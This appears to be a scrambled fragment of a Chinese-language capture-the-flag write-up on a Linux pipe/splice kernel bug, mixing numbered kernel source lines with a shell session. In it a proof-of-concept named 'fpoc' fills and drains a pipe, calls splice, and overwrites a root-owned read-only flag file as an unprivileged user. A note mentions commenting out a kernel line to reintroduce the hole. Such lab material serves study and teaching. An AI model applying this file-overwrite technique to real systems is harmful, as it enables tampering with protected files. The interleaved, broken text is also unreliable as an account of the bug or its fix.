 420 buf->offset = offset;
Boot took 0.52 seconds
421 buf->len = bytes;
422
/ $ ls -l flag
-rw-r--r-- 1 root root 17 Mar 21 02:03 flag
423 pipe->head = i_head + 1;
/ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
offset + bytes;
/ $ cat flag
flag{peiwithhao}
425 i->head = i_head;
/ $ ./fpoc
426 out:
[*]pipe_size is 4096
[*]Fill the pipe done...
i->count -= bytes;
[*]pipe_size is 4096
[*]Drain the pipe done...
428 return bytes;
[!]Debugging Here
429 }
[+]We successfully execute the splice...
[!]Debugging Here
我们可以看到这里并没有发生实际上的数据拷贝,而仅仅是page页面指针的
将该漏洞进行修复,因此这里我们只需要注释掉这一行即可
/ $ cat flag
flag{peiwithhaoAA/ $
/ $
漏洞点